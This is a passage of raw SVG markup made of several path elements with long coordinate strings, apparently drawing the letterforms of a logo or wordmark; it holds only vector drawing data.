41.2466 63.3362 41.1812 64.3659 41.2466C65.0523 41.312 65.8532 41.3283 66.5396 41.0505C67.1607 40.789 68.174 40.2496 68.3864 39.3671C68.5989 38.6806 68.3211 38.1413 68.1249 37.5366C67.9288 37.0626 67.9942 36.5886 67.9288 36.1147L67.9125 36.082Z"></path>
      <path d="M102.38 9.53967L100.615 9.11473C99.3238 8.83689 96.529 9.08204 96.0551 10.7818C95.8426 11.3865 95.7118 11.599 95.2379 12.1383C94.5514 12.8738 93.865 13.9034 93.2439 14.7043C92.9007 15.309 92.4268 15.783 92.0018 16.3223C91.3154 17.2702 91.5769 17.9567 90.6289 18.7575C89.7464 19.493 89.3214 20.5226 88.635 21.4706C88.635 21.5359 88.5696 21.6013 88.5696 21.6667L88.4389 21.7974L88.2264 22.1407C87.9649 21.7321 87.7524 21.3235 87.4256 20.9149C86.9516 20.2285 86.3469 19.6074 86.02 18.7902C85.7585 17.9076 85.4807 17.5644 84.876 16.8126C84.5327 16.404 84.3366 15.9954 84.0751 15.5868C83.5358 14.4918 82.9311 13.3968 82.261 12.3835C81.787 11.697 81.4601 10.8799 80.9208 10.2588C78.7634 7.79089 71.4087 8.42829 73.2229 11.8441C73.4844 12.3181 73.8276 12.8084 74.0891 13.3478C74.4323 13.8871 74.6284 14.4428 74.9553 14.9821C75.4293 15.7339 76.034 16.4204 76.4426 17.2376C76.8512 18.1201 77.3905 18.8719 77.9135 19.6891C78.5182 20.5717 79.0576 21.536 79.7277 22.4185C80.267 23.0396 80.5285 23.9221 81.0025 24.6086C81.5418 25.3604 82.2119 26.0468 82.6205 26.864C82.882 27.6812 83.2906 28.2205 83.83 28.8416C84.1732 29.3156 84.4347 29.8712 84.6308 30.4106C84.9577 31.1624 84.7615 31.571 84.4837 32.2411C83.8626 33.9408 84.6145 34.0716 84.2549 35.4281C83.977 36.7193 84.1732 38.0104 84.3693 39.3016C84.7615 41.3445 86.3305 41.8348 88.2264 41.8512C90.9395 41.9329 92.3941 39.6284 91.9364 37.3894C91.8057 36.8881 91.8057 36.3869 91.9364 35.8857C92.3614 33.5159 90.9558 30.7865 92.3287 28.6782C93.3583 27.0601 94.7312 25.7036 95.483 23.9385C95.6138 23.5299 95.8262 23.1867 96.0387 22.8598C96.4473 22.3204 96.7905 21.7811 97.2808 21.3071C98.0326 20.49 98.3759 19.9506 98.9315 18.9373C99.618 17.6461 100.648 15.7503 101.743 14.737C102.364 14.1322 102.838 13.3151 103.328 12.645C103.949 11.6317 103.965 9.99729 102.396 9.50698L102.38 9.53967Z"></path>
      <path d="M316.923 11.501C316.662 10.406 316.253 10.6838 315.714 10.2752C314.357 9.24558 310.549 9.01676 309.454 10.8473C308.637 12.2038 308.964 13.2988 309.013 14.7861C309.013 15.4725 309.275 16.1426 309.275 16.8291C309.275 17.5155 309.471 18.1856 309.324 18.872C309.324 19.4768 309.046 20.0978 308.964 20.7025C308.964 20.7679 308.817 21.7159 308.752 21.7812C308.752 21.8466 307.869 21.7812 307.804 21.7812C306.382 21.8466 304.943 21.7649 303.522 21.6832C302.296 21.6832 301.135 21.7976 299.91 21.7976C299.975 21.1111 299.713 20.3757 298.553 20.3593C297.67 20.3593 297.196 20.8333 296.984 21.5034C296.445 21.6995 294.598 21.7649 294.058 21.6832C293.176 21.5361 293.454 20.0488 293.535 19.4277C293.683 18.2673 293.535 17.254 293.552 16.0936C293.634 14.6717 293.781 13.2335 293.715 11.8115C293.666 9.35998 291.215 9.40901 289.384 9.0658C287.341 8.70623 285.707 10.6675 285.347 12.1711C285.135 12.8575 285.396 14.4102 285.527 14.8842C285.723 15.5706 285.658 16.7147 285.641 17.4665C285.641 17.8097 285.707 18.349 285.707 18.823C285.707 19.3624 285.625 19.8363 285.56 20.1795C285.151 21.4707 285.56 22.2225 285.543 23.5137C285.543 24.3962 285.805 25.4259 285.527 26.3085C285.315 27.1256 285.38 27.9428 285.511 28.6946C285.838 30.1983 284.955 31.277 285.625 32.9113C285.887 33.6631 285.69 34.2679 285.543 34.9543C285.331 35.8369 285.462 36.9973 285.462 37.8145C285.462 38.2884 285.396 38.5663 285.38 38.8278C285.315 39.4325 285.707 40.8054 286.115 41.3447C286.998 42.6359 288.551 42.3744 289.858 41.9821L291.019 41.786C292.588 41.5899 293.601 41.1159 293.421 39.22C293.29 38.2721 293.421 38.0596 293.568 37.2424C293.781 36.3599 293.568 35.4773 293.585 34.5294C293.65 33.9246 293.454 33.3036 293.454 32.6989C293.454 32.0941 293.388 31.4731 293.454 30.8684C293.454 30.329 293.666 29.7897 293.797 29.2994H293.928C294.941 29.5118 295.971 29.5118 296.984 29.5282C297.67 29.5282 298.275 29.2013 298.962 29.2013C300.465 29.1359 301.953 29.283 303.456 29.234C304.208 29.234 304.96 29.1686 305.695 29.185C306.447 29.185 307.117 29.0542 307.869 29.1359C308.752 29.1359 308.948 29.4138 309.078 30.231C309.209 30.8357 309.144 31.3914 308.997 31.9307C308.637 33.8266 308.572 34.1044 308.964 35.8695C309.029 36.2781 308.964 36.8175 308.882 37.2261C308.882 37.9779 309.144 38.648 309.209 39.3344C309.275 39.6776 309.209 40.0862 309.34 40.4295C309.732 42.4724 311.497 42.0148 312.936 42.1619C314.292 42.2436 315.861 42.2436 316.547 40.9688C317.234 39.743 316.351 39.3344 316.351 38.9258C316.351 38.2394 316.695 37.7 316.711 37.03C316.711 36.4252 316.449 35.8695 316.449 35.2648C316.449 34.6601 316.727 34.039 316.727 33.4343C316.727 32.421 316.597 32.421 316.613 31.326C316.613 30.7213 316.695 30.1656 316.695 29.5609C316.695 28.8744 316.842 28.2697 316.842 27.665C316.842 26.717 316.711 26.717 316.727 25.6874C316.727 24.7395 316.597 24.7395 316.597 23.7098C316.597 23.0234 316.809 22.3533 316.809 21.6668C316.874 20.9804 316.613 20.3757 316.613 19.7546C316.613 18.7413 316.548 18.7413 316.564 17.777C316.564 17.0252 316.842 16.4205 316.858 15.6687C316.94 14.7207 316.793 14.7207 316.809 13.7728C316.809 12.9556 317.087 12.4163 316.891 11.5337L316.923 11.501Z"></path>
      <path d="M350.265 34.6433C350.069 34.1039 350.003 33.4829 349.807 32.9435L349.202 31.2438C349.006 30.7044 348.941 30.0834 348.745 29.4786L348.14 27.8443C347.944 27.2232 347.535 26.7492 347.339 26.1445C347.078 25.262 346.604 24.6409 346.473 23.693C346.342 22.745 345.95 21.3068 345.672 20.4896L344.806 18.512C344.332 17.2208 344.414 16.5998 343.466 15.374C342.796 14.5568 342.73 13.6743 342.322 12.71L342.06 11.8274C341.521 10.0623 340.851 9.16339 338.742 9.29414C338.056 9.29414 337.451 9.29414 336.765 9.21242C335.13 9.06533 332.744 9.32683 332.188 11.3535C331.976 12.236 331.502 12.9878 331.159 13.7887C330.946 14.328 330.538 14.802 330.26 15.4067L329.639 17.1064C329.361 17.6458 328.952 18.1851 328.805 18.8062C328.462 19.4763 328.593 20.4406 328.184 21.1107C327.694 22.0586 327.432 22.4018 327.285 23.4805C327.138 24.4284 326.73 25.785 326.239 26.6021C325.553 27.6808 325.618 28.2365 325.193 29.3152C324.703 30.4756 324.164 31.6197 323.739 32.6984C323.248 33.8588 322.774 35.0028 322.35 36.1632C322.219 36.5064 322.137 36.7679 322.137 37.1112C321.925 38.0591 321.859 38.0591 321.516 38.8109C320.486 40.9846 322.235 42.0797 324.213 42.1614C325.095 42.2431 325.912 42.0306 326.795 41.9816C329.247 41.9326 329.05 39.3503 330.015 38.8109C330.293 38.6148 330.358 38.4023 330.293 38.2716L330.423 38.2062C330.914 36.9804 331.061 35.4278 331.747 34.3327C332.025 33.7934 333.578 34.1366 334.052 34.2183C335.408 34.5615 336.291 34.2183 337.582 34.2347C338.187 34.3 338.53 34.3164 338.808 34.3164C339.56 34.3164 340.377 34.3164 341.112 34.3981C341.995 34.4798 341.995 34.5452 342.403 35.2153C342.665 35.7546 342.665 36.4411 343.073 36.9804L343.335 37.389C343.466 37.6015 343.596 37.7976 343.596 37.9284C343.662 38.8109 344.201 39.3666 344.266 40.1021C344.446 42.6844 348.598 42.6517 350.51 42.2594C351.539 42.0633 352.013 41.5893 352.144 40.9029C352.21 40.2982 352.013 39.6771 351.948 39.0724C351.899 37.438 350.739 36.1469 350.216 34.6433H350.265ZM339.167 26.7492H338.481C337.059 26.8636 335.751 27.1415 334.33 26.9127C334.607 25.834 335.294 24.6082 335.719 23.5295L336.274 21.5683L336.961 19.7378V19.8032C336.961 19.9339 337.026 20.0156 337.026 20.081C337.762 22.0586 338.563 23.9708 339.102 25.9484C339.102 26.1609 339.233 26.357 339.298 26.5695L339.429 26.8473L339.151 26.7819L339.167 26.7492Z"></path>
      <path d="M383.213 9.84955C382.265 9.5717 380.63 9.89858 379.748 10.0947C378.179 10.487 377.296 11.7127 376.937 13.0693C376.659 13.9518 376.25 14.7036 375.907 15.5862C375.629 16.4034 375.008 17.0081 374.943 17.8907C374.73 19.3779 375.008 18.904 374.109 20.1298C373.423 21.0777 373.619 21.4863 373.276 22.3688C372.785 23.4475 372.099 24.5426 371.69 25.6866C371.2 26.9124 370.922 28.2689 370.236 29.4784C369.958 30.2302 369.484 30.7695 369.141 31.4396C368.732 30.7532 368.193 29.7399 368.062 29.3313C367.866 28.7102 367.801 28.1055 367.604 27.5661L367.408 26.6836C367.278 25.8664 367.147 25.5232 366.673 24.7714C366.199 23.9542 366.134 23.137 365.872 22.3198C365.676 21.7805 365.333 21.2248 365.137 20.6201L364.532 19.3943C365.545 19.6068 367.588 19.0674 367.065 17.5148C366.804 16.6322 364.63 15.3247 363.535 16.4688C363.208 15.7169 362.799 14.9651 362.669 14.0826C362.538 13.3961 362.276 12.6443 361.999 11.9742C361.198 9.80052 360.511 10.062 358.615 9.91492C356.098 9.68611 353.729 9.60439 354.17 12.9385C354.235 13.6903 354.562 14.2297 354.84 14.7036C355.036 15.1122 355.314 15.4554 355.379 15.9294C355.575 17.0244 355.837 17.433 356.311 18.381C356.572 18.9203 356.981 20.4239 357.112 21.1758C357.308 22.1237 357.716 23.0226 358.109 23.9052C358.501 25.0656 359.057 24.9348 359.253 26.3567C359.449 27.4517 359.988 28.3997 360.381 29.4293C360.642 30.1158 360.854 30.7859 361.051 31.4069C361.247 32.0934 361.655 32.6981 361.786 33.3845C361.917 33.7277 361.982 34.2017 362.048 34.6103C362.374 36.1793 363.535 36.9965 363.992 38.3694L364.385 39.7259C365.12 41.8342 365.725 42.4553 368.242 42.6024C369.059 42.6841 369.811 42.2755 370.628 42.1448C371.641 41.9486 372.524 42.0957 373.292 41.2132C373.978 40.396 373.701 40.1999 373.979 39.5134C374.322 38.6962 374.665 37.8137 375.155 37.0782C375.286 36.8821 375.286 36.6696 375.368 36.5389C376.12 36.8821 376.659 36.6206 377.002 35.9341C377.345 35.3294 377.084 34.5776 376.397 34.2998C376.463 33.9565 376.463 33.6133 376.479 33.2047C376.479 33.2047 377.59 30.9003 377.721 30.6224C377.934 30.0177 378.064 29.462 378.342 28.8573C378.555 28.318 378.833 27.7786 379.094 27.2229C379.307 26.6836 379.372 25.9972 379.65 25.4578C379.862 24.9185 380.271 24.4445 380.549 23.8398C380.827 23.2351 380.957 22.5486 381.235 21.8785C381.513 21.2738 381.856 20.6528 382.134 19.9827C382.543 19.1001 382.624 18.1522 383.245 17.335C383.997 16.3217 384.21 15.3737 384.618 14.2787C385.305 12.579 385.86 10.5523 383.229 9.84955H383.213Z"></path>
      <path d="M419.379 37.5684C418.921 35.2476 415.309 36.3917 413.609 35.9014C412.596 35.6235 411.566 35.6889 410.488 35.6726C409.736 35.6726 409.066 35.5909 408.314 35.5255C407.627 35.5255 407.023 35.7216 406.336 35.7216C405.65 35.7216 404.914 35.6399 404.163 35.6399H401.924C401.172 35.6235 400.436 35.4111 399.619 35.4111C399.08 35.4111 398.524 35.6072 397.985 35.6726C398.132 34.9861 398.328 34.316 397.985 33.5642L397.789 33.0903C397.936 31.603 396.726 30.2301 398.9 29.9032C399.782 29.7725 400.665 29.8542 401.548 29.8542C402.299 29.8542 403.035 30.0667 403.787 30.0667C405.29 30.0013 406.843 29.8215 408.347 29.6254C409.295 29.4946 410.112 29.5764 410.929 28.9553C411.681 28.3506 411.697 26.5855 411.566 25.7683C411.37 24.6732 411.174 23.3821 409.883 22.9081C408.461 22.3524 407.17 22.5486 405.666 22.5322C404.98 22.5976 404.31 22.5322 403.689 22.5322C402.937 22.5976 402.185 22.7283 401.515 22.7283C401.172 22.7283 400.828 22.663 400.502 22.5812C399.75 22.4341 398.933 22.3034 398.132 22.2871C397.723 22.2217 397.854 22.3524 397.854 22.1563C397.936 21.2737 397.854 20.7344 397.739 19.9172C397.674 19.5086 397.625 17.531 397.887 17.2695C397.952 17.1388 399.586 17.3512 399.864 17.4166C400.878 17.6291 401.286 17.5637 402.25 17.3022C403.068 17.0407 403.95 16.9753 404.833 16.9753C405.928 16.91 407.546 17.3349 408.706 17.3349C409.311 17.3349 409.932 17.4166 410.602 17.4166C411.288 17.4166 411.893 17.1551 412.58 17.1551C413.528 17.1551 414.557 17.3022 415.505 17.3186C416.11 17.2532 416.862 17.2532 417.483 17.1224C418.774 16.8609 418.921 15.5698 418.856 14.818C418.79 13.4614 419.084 11.4185 417.532 10.732C416.862 10.3888 416.306 10.6503 415.62 10.8628C415.211 10.9935 413.511 10.8628 412.907 10.7157C411.959 10.4378 411.55 10.3725 410.52 10.634C409.638 10.8301 408.886 10.4869 408.003 10.4869C407.252 10.4869 406.581 10.4052 405.83 10.4052C405.225 10.4052 404.604 10.4705 403.934 10.4542C403.247 10.4542 402.512 10.3071 401.825 10.3071C401.008 10.3071 400.322 10.634 399.586 10.634H397.413C397.069 10.6176 396.808 10.5523 396.465 10.4705C395.304 10.2581 394.291 10.5849 393.131 10.5849C391.905 10.6503 390.401 10.9118 390.123 12.4645C390.058 12.9384 390.123 13.347 390.123 13.7556C390.123 14.3603 390.385 14.8507 390.385 15.39C390.385 16.1418 390.646 17.1551 390.434 17.8416C389.944 19.2635 390.189 23.2186 390.189 24.7713C390.189 26.2749 389.96 28.6448 390.352 30.0013C390.548 30.8185 390.401 31.8318 390.401 32.649C390.467 33.6623 390.123 34.692 390.319 35.7706C390.516 36.8657 390.434 38.4183 390.287 39.5787C390.221 40.1834 390.352 40.592 390.483 41.2131C390.679 42.2264 391.823 43.1253 392.983 42.7984C393.261 42.7331 393.457 42.6677 393.67 42.6677C394.422 42.6023 394.961 42.5369 395.778 42.6187C396.595 42.7658 397.413 42.7658 398.295 42.7004C399.243 42.5696 400.191 42.6513 401.155 42.6513C401.629 42.6513 402.103 42.586 402.577 42.5206C404.146 42.3898 404.686 43.2888 406.581 42.684C407.121 42.4879 407.742 42.5533 408.412 42.635C409.229 42.7821 409.981 42.7821 410.798 42.6513C411.811 42.4552 412.776 42.7331 413.789 42.7331C414.802 42.7331 414.802 42.6677 415.832 42.7331C416.518 42.7984 417.319 42.8148 418.006 42.5369C418.627 42.2754 419.64 41.7361 419.853 40.8535C420.065 40.1834 419.787 39.6278 419.591 39.023C419.395 38.5491 419.46 38.0751 419.395 37.6011L419.379 37.5684Z"></path>
      <path d="M461.971 10.3725L460.206 9.94758C458.915 9.66974 456.12 9.9149 455.646 11.6146C455.434 12.2194 455.303 12.4318 454.829 12.9712C454.143 13.7066 453.456 14.7363 452.835 15.5371C452.492 16.1419 452.018 16.6158 451.593 17.1552C450.907 18.1031 451.168 18.7895 450.22 19.5904C449.338 20.3258 448.913 21.3555 448.226 22.3034C448.226 22.3688 448.161 22.4342 448.161 22.4996L448.03 22.6303L447.818 22.9735C447.556 22.5649 447.344 22.1563 447.017 21.7477C446.543 21.0613 445.938 20.4402 445.611 19.6231C445.35 18.7405 445.072 18.3973 444.467 17.6455C444.124 17.2369 443.928 16.8283 443.666 16.4197C443.127 15.3247 442.522 14.2296 441.852 13.2163C441.378 12.5299 441.051 11.7127 440.512 11.0916C438.355 8.62374 431 9.26115 432.814 12.677C433.076 13.151 433.419 13.6413 433.68 14.1806C434.024 14.7199 434.22 15.2756 434.547 15.815C435.02 16.5668 435.625 17.2532 436.034 18.0704C436.442 18.953 436.982 19.7048 437.505 20.522C438.109 21.4045 438.649 22.3688 439.319 23.2514C439.858 23.8724 440.12 24.755 440.594 25.4414C441.133 26.1932 441.803 26.8797 442.212 27.6969C442.473 28.514 442.882 29.0534 443.421 29.6744C443.764 30.1484 444.026 30.7041 444.222 31.2434C444.549 31.9953 444.353 32.4038 444.075 33.0739C443.454 34.7737 444.206 34.9044 443.846 36.261C443.568 37.5521 443.764 38.8433 443.961 40.1344C444.353 42.1774 445.922 42.6677 447.818 42.684C450.531 42.7658 451.985 40.4776 451.528 38.2222C451.397 37.721 451.397 37.2198 451.528 36.7186C451.953 34.3488 450.547 31.6194 451.92 29.511C452.95 27.893 454.322 26.5365 455.074 24.7713C455.205 24.3627 455.417 24.0195 455.63 23.6926C456.038 23.1533 456.382 22.614 456.872 22.14C457.624 21.3228 457.967 20.7835 458.523 19.7702C459.209 18.479 460.239 16.5831 461.334 15.5698C461.955 14.9651 462.429 14.1479 462.919 13.4778C463.54 12.4645 463.557 10.8301 461.988 10.3398L461.971 10.3725Z"></path>
      <path d="M497.322 20.816C497.126 19.1162 496.587 18.9692 495.917 17.678C494.985 15.8312 493.694 14.2622 492.011 13.02C491.128 12.3336 490.18 11.925 489.298 11.2386C487.68 9.99646 487.533 10.6175 485.833 10.1926C484.264 9.84936 484.068 9.29368 482.237 9.62055C481.485 9.7513 480.946 9.7513 480.26 9.66958C478.968 9.66958 477.808 9.93108 476.648 10.258C476.027 10.4541 475.422 10.3887 474.883 10.6502C474 10.9771 472.153 12.3336 471.532 12.8729C469.816 14.2131 469.342 14.9649 468.165 16.7301C466.58 18.9692 466.629 21.4044 465.73 23.7905C465.321 24.951 465.436 26.095 465.632 27.2554C465.697 27.9419 465.763 28.6119 465.746 29.2984C465.812 30.0502 466.286 30.3934 466.416 30.9328C466.809 32.6325 467.217 33.9237 467.806 35.4926C468.214 36.5223 468.884 37.3395 469.489 38.1567C469.898 38.696 470.502 39.0556 470.976 39.5295C472.055 40.6899 473.281 41.7196 474.899 41.9974C475.307 42.0628 475.781 42.1445 476.125 42.3407C477.677 43.1742 477.89 43.1742 479.786 43.3867C480.734 43.4684 481.551 42.9944 482.433 43.2723C483.986 43.8279 484.542 43.2723 485.98 42.88C487.14 42.6185 488.154 42.357 489.249 41.883C490.883 41.2129 493.547 39.121 494.577 37.5683C495.541 36.081 496.44 34.6591 496.996 32.9594C497.126 32.5508 497.404 32.2076 497.617 31.7336C498.172 30.6549 497.486 29.9031 497.764 28.9388L497.911 28.4649C498.254 27.1737 497.911 26.6997 497.862 25.474C497.731 23.905 497.47 22.336 497.29 20.7833L497.322 20.816ZM489.167 30.3444C488.677 31.7663 489.167 31.6355 487.99 32.9267C487.516 33.4007 487.173 34.2178 486.683 34.6918C486.143 35.1658 484.231 35.8359 483.61 35.9012C482.597 36.032 482.106 36.2935 481.093 36.0156C479.671 35.5907 478.445 35.5907 477.236 34.5611C476.827 34.2832 475.209 32.371 475.079 32.0278C474.605 31.1452 474.294 28.0072 474.229 26.9939C474.229 26.1767 473.902 25.4903 474.18 24.6895C474.735 22.7936 474.409 22.2379 475.7 20.342C476.795 18.724 477.416 18.3154 479.263 17.3675C480.962 16.5013 482.662 17.1877 484.427 17.4002C485.522 17.5473 485.718 17.9558 486.536 18.4952C487.14 18.8384 487.614 19.3941 488.154 19.8681C489.036 20.6199 488.758 20.9631 489.085 21.9764C489.477 23.3329 489.608 24.7712 489.87 26.1931C489.935 26.4055 489.935 26.6017 489.935 26.7324C489.935 27.4842 489.379 29.6579 489.167 30.328V30.3444Z"></path>
      <path d="M534.505 11.2878C533.966 10.1274 533.426 9.71883 532.266 9.63711C530.632 9.55539 528.115 8.99971 527.428 11.0263C527.085 12.1867 527.477 13.3308 527.477 14.4258C527.477 16.2563 527.379 18.1685 527.297 19.999C527.297 20.6038 527.085 21.2248 527.15 21.8295C527.085 22.4343 527.281 23.0553 527.281 23.5947C527.281 24.1994 527.346 24.8204 527.33 25.4252C527.33 26.9942 527.036 28.5468 526.889 30.1158C526.742 31.3416 526.121 32.0117 525.712 33.1067C525.091 34.5286 525.091 34.12 523.865 34.7248C523.522 34.9209 520.727 35.591 520.466 35.6563C519.518 35.7871 518.962 36.1303 518.014 35.7708C517.344 35.5583 516.723 35.4275 515.971 35.2804C514.811 35.068 513.405 33.8422 512.719 32.8125C512.523 32.5347 511.182 29.7399 511.117 29.3313C511.052 29.0535 511.869 28.5141 511.117 27.0269C510.856 26.4058 511.199 25.3925 511.117 24.7224C511.117 23.7744 511.199 23.7744 511.199 22.8919C511.133 21.6661 511.624 20.9306 511.019 19.6231C510.758 18.9367 510.97 17.9234 510.97 17.1716C510.97 16.1583 511.182 16.1583 511.117 15.1286C511.117 14.4422 510.921 13.8375 510.921 13.0856C510.921 12.7424 511.133 12.4809 511.264 12.1377C511.411 11.6637 511.411 11.1898 510.937 10.5033C510.463 9.75152 509.989 9.60442 509.45 9.60442C508.437 9.6698 508.567 9.80055 507.554 9.52271C505.724 9.03239 504.089 9.76786 503.73 11.8108C503.517 12.9712 503.73 14.0499 503.713 15.2103C503.632 16.5669 503.485 17.9234 503.485 19.2963C503.485 19.9827 503.615 20.6528 503.599 21.2739C503.599 21.9603 503.517 22.6304 503.599 23.3168C503.599 24.0033 503.387 24.7387 503.452 25.4252C503.37 26.5856 503.991 26.9942 503.779 28.3507C503.632 29.4457 503.828 30.6552 503.959 31.6848C504.285 33.597 504.351 33.597 505.233 35.166C505.642 35.8525 507.456 37.9772 507.93 38.4511C508.6 39.0722 509.417 39.6115 510.022 40.2326C511.166 41.4584 511.853 41.1969 513.274 41.7526C514.222 42.0958 515.236 42.3083 516.265 42.5861C518.439 43.1418 522.443 42.962 524.355 42.0958C525.303 41.6872 526.333 41.4257 527.216 40.9517C527.967 40.6248 528.376 40.0038 528.997 39.6115C529.684 39.2029 530.158 38.6636 530.779 38.2713C532.348 37.1273 532.151 36.9965 532.903 35.4275C533.246 34.7574 533.802 34.2018 533.998 33.4663C534.423 32.0444 534.423 30.5408 534.505 29.0535L534.783 27.0759C534.783 26.4712 534.865 25.7847 534.865 25.0983C534.865 24.4936 534.668 23.8071 534.603 23.1861V21.0124C534.619 20.3259 534.701 19.6558 534.766 18.9694C534.848 17.7436 534.717 16.5178 534.865 15.292C534.946 14.1316 535.093 12.4319 534.489 11.2715L534.505 11.2878Z"></path>
      <path d="M579.383 12.2682C579.383 11.1078 578.239 10.2252 577.357 10.0781C576.67 9.93105 576.066 9.99643 575.379 9.99643C574.774 9.99643 574.088 10.2579 573.467 10.2579C572.78 10.2579 572.176 10.3233 571.489 10.307C570.885 10.307 570.198 10.0945 569.593 10.0945H567.354C566.603 10.1435 565.851 10.2743 565.115 10.1926C564.363 10.2579 563.693 10.0455 562.941 10.0455C561.716 10.0455 561.176 10.5031 559.885 10.2252C558.659 9.94739 557.646 10.1435 556.42 10.1272C555.603 10.1272 554.851 10.1762 554.1 10.2416C553.217 10.3723 552.269 10.2416 551.386 10.1599C549.687 10.0128 547.709 10.6829 547.562 12.8566C547.562 13.3959 547.627 13.9516 547.611 14.491C547.611 16.1253 548.69 16.7464 549.899 16.9589C550.978 17.1713 552.138 16.9098 553.299 16.9752L555.195 17.0569C555.946 17.0569 556.616 17.3348 557.368 17.3511C557.908 17.4165 558.872 17.0242 559.281 17.155C560.032 17.3675 559.754 17.6943 559.673 18.3154C559.526 19.198 559.722 20.0805 559.722 20.9631V23.0714C559.705 24.1665 560.098 24.7712 559.82 25.9316C559.673 26.7488 559.395 28.5793 559.395 29.3311C559.395 29.9358 559.656 30.4261 559.722 31.0308C559.787 31.6355 560.049 32.322 560.049 32.943C560.049 33.6295 559.967 34.2996 559.967 34.9206C559.902 35.6071 559.689 36.2772 559.689 36.9636C559.607 38.2548 559.264 40.2977 559.722 41.4581C560.13 42.5532 561.078 42.5532 562.026 42.7003C562.778 42.7656 563.252 43.0435 564.069 42.9127C565.426 42.6512 567.126 42.5859 566.88 40.5592L566.815 40.0853C566.75 39.8074 566.88 39.5459 567.027 39.2681C567.452 37.9769 567.109 37.5683 567.191 36.3425C567.191 35.5254 567.06 34.6428 567.207 33.8256C567.42 32.8777 567.289 31.9297 567.224 30.9655C567.224 30.2136 566.897 29.3965 567.044 28.6446C567.256 27.4189 567.387 27.1574 567.06 25.8499C566.864 24.9019 567.011 23.9376 567.011 22.9243V20.816C567.027 20.1296 567.24 19.4595 567.305 18.7076C567.305 18.3644 567.24 18.0212 567.24 17.6943C567.24 17.4982 567.175 17.4165 567.452 17.4165C568.466 17.4982 569.495 17.3021 570.509 17.3021C571.8 17.2367 572.143 16.8445 573.565 17.1223C575.199 17.4001 575.804 17.204 577.373 16.8118C579.138 16.4195 579.432 15.063 579.432 13.5594C579.367 13.0854 579.367 12.6768 579.367 12.2682H579.383Z"></path>
      <path d="M613.234 38.8923C612.826 38.1405 612.286 37.6666 611.747 37.0455C611.142 36.3591 610.946 35.4111 610.407 34.7247C610.211 34.5122 607.171 31.031 607.236 30.9003C607.236 30.8349 607.367 30.9656 607.514 30.9003C607.792 30.7695 608.053 30.7041 608.135 30.6388C609.492 30.034 610.047 30.4426 611.339 28.9554C613.185 26.9287 613.267 25.9808 613.888 23.4639C614.231 22.1727 614.395 19.3126 614.068 18.0214C613.872 17.335 613.136 16.1092 612.728 15.4228C611.992 13.9845 611.371 13.9191 610.227 13.102C609.279 12.4155 608.266 11.9252 607.171 11.4512C606.027 10.8956 605.275 10.8956 604.654 10.9609C603.968 11.0263 603.559 11.0917 602.954 10.9609C601.385 10.536 599.751 11.0753 598.198 11.059C597.594 11.059 596.972 10.8465 596.368 10.8465C595.273 10.7648 594.603 11.1734 593.442 10.8302C592.282 10.5523 591.138 10.6177 589.977 10.6667C589.291 10.6667 588.752 10.9282 588.131 11.1244C587.035 11.4512 585.826 10.4216 584.796 11.6474C583.146 13.5432 584.78 14.7036 584.568 15.3901C584.077 16.8774 584.764 16.812 584.682 17.5638C584.469 19.0511 584.257 20.6201 584.241 22.1237C584.241 22.8101 584.437 23.5456 584.437 24.232C584.437 24.9185 584.502 25.5885 584.551 26.275C584.551 27.5661 584.257 28.2526 584.535 29.6091C584.731 30.557 584.584 31.505 584.649 32.5346C584.649 33.2211 584.371 33.8912 584.355 34.5776C584.355 35.5255 584.682 36.4898 584.535 37.4377C584.257 38.4511 584.11 39.0067 584.388 40.02C584.649 41.589 584.911 43.158 587.084 43.158C588.784 43.158 591.563 43.7301 591.857 41.1478C591.922 40.4613 591.595 39.6441 591.857 38.9087C592.069 38.3693 592.069 37.7483 592.135 37.2089C592.135 36.6696 592.069 36.1139 592.086 35.5746C592.086 34.5612 591.89 34.5449 591.971 33.5316C591.971 33.3355 591.906 33.0576 591.841 32.8452C591.775 32.4366 591.579 32.028 592.184 31.8972C593.213 31.6357 594.227 31.8482 595.24 32.0607C596.466 32.2731 597.479 31.7992 598.574 31.8809C598.983 31.8809 599.522 32.9105 599.784 33.1884C600.258 33.8748 600.993 34.4142 601.402 35.166C602.137 36.735 603.428 38.0425 604.507 39.399L605.716 41.1151C606.664 42.2101 607.204 43.4359 608.969 43.2398C609.786 43.1744 609.721 43.1744 610.538 43.3215C611.355 43.4686 612.172 43.3215 612.924 43.2071C613.332 43.1417 613.954 42.9456 614.362 42.3409C614.918 41.5237 614.575 40.919 614.101 40.2979C613.757 39.8893 613.496 39.4153 613.218 38.925L613.234 38.8923ZM606.288 22.1073C606.158 22.4506 606.076 23.3985 605.798 23.66C605.177 24.2647 601.5 24.7223 600.699 24.7877C600.094 24.8531 599.408 24.7877 598.787 24.7877C597.495 24.7877 596.139 24.6406 594.848 24.5589C593.965 24.4772 593.083 24.5589 592.2 24.5426V23.186C592.151 22.4996 592.216 21.7641 592.151 21.0777C592.086 20.473 591.759 18.6261 592.38 18.2175C592.788 17.956 597.348 17.9724 598.018 17.9887H599.996C600.601 18.0051 601.287 18.2175 601.892 18.2175C602.497 18.2175 603.052 18.1522 603.592 18.1685C604.54 18.1685 605.765 19.0674 606.305 19.8846C606.713 20.5057 606.435 21.4536 606.305 22.1237L606.288 22.1073Z"></path>
      <path d="M628.939 22.7447C629.005 22.4668 629.152 22.2053 629.152 21.8621C629.152 21.2574 628.76 20.6363 628.76 20.0153C628.76 18.7895 628.711 17.5637 628.711 16.3379C628.645 15.7169 628.858 15.1122 628.792 14.5074C628.743 12.7423 629.087 11.5819 626.635 10.9609C624.935 10.5359 622.974 10.1927 621.601 12.154C620.98 13.0365 621.258 13.1019 621.242 13.9845C621.242 14.5892 621.16 15.2756 621.16 15.8803C621.16 16.7629 621.356 16.7629 621.356 17.7108C621.356 18.3973 621.274 19.1327 621.274 19.8192C621.274 20.7017 621.34 20.7017 621.323 21.5843C621.323 22.5322 621.389 22.5322 621.372 23.4148C621.372 24.1012 620.964 24.6406 620.947 25.3106V27.2882C620.931 28.3015 621.192 28.3179 621.192 29.2658C621.192 30.0176 621.111 30.6877 621.111 31.3742C621.111 32.0606 620.898 32.7961 620.898 33.4825C620.898 34.1689 621.225 34.7737 621.225 35.4601V37.5031C621.209 38.2549 620.931 38.925 620.931 39.6114C620.931 40.7064 620.849 40.7064 620.98 41.7197C621.176 42.9455 622.189 43.0926 623.007 43.158C624.232 43.3051 625.18 43.5829 626.472 43.3214C628.711 42.9292 628.662 41.9159 628.809 40.1344C628.956 39.0394 629.087 38.2385 628.825 37.1435C628.629 36.3263 628.776 35.4438 628.776 34.6266C628.776 33.4008 628.858 32.2404 628.809 31.0309C628.809 30.3445 629.021 29.6744 629.021 28.988C628.956 28.3015 628.89 27.6315 628.972 26.945C628.972 26.3403 628.776 25.6539 